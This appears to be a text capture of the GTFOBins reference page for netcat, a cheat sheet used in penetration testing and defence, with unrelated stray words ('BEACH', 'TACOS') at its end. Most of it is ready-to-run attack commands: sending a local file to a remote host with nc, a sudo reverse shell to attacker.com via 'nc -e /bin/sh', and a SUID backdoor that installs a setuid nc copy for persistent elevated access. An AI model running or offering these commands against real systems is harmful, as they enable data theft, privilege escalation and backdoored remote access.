 https://gtfobins.github.io/gtfobins/nc/
LFILE=file_to_send
nc $RHOST $RPORT < "$LFILE"
File download
It can download remote files.
Fetch a remote file via TCP. Run nc target.com 12345 < "file_to_send" on the attacker box to send the file.
LPORT=12345
LFILE=file_to_save
nc -l -p $LPORT > "$LFILE"
Sudo
If the binary is allowed to run as superuser by sudo, it does not drop the elevated privileges and may be used to
access the file system, escalate or maintain privileged access.
Run nc -l -p 12345 on the attacker box to receive the shell. This only works with netcat traditional.
RHOST=attacker.com
RPORT=12345
sudo nc -e /bin/sh $RHOST $RPORT
Limited SUID
If the binary has the SUID bit set, it may be abused to access the file system, escalate or maintain access with
elevated privileges working as a SUID backdoor. If it is used to run commands (e.g., via system()-like
invocations) it only works on systems like Debian (<= Stretch) that allow the default sh shell to run with SUID
privileges.
This example creates a local SUID copy of the binary and runs it to maintain elevated privileges. To interact with
an existing SUID binary skip the first command and run the program using its original path.
Run nc -l -p 12345 on the attacker box to receive the shell. This only works with netcat traditional.
sudo install -m =xs $(which nc) .
RHOST=attacker.com
RPORT=12345
./nc -e /bin/sh $RHOST $RPORT
BEACH
TACOS